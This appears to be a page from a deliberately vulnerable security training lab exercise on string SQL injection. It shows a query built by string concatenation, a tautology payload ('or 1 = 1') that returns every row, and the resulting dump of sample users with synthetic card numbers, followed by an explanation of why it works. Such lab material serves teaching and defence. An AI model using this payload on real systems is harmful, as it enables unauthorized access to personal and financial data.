 Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by
concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any
specific user name to get the complete list.
SELECT * FROM user_data
WHERE first_name = 'John' AND
last_name = '
Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1
is closed by the query itself, so you should not inject it). So the injected query basically looks like this:
SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always
evaluate to true, no matter what came before it.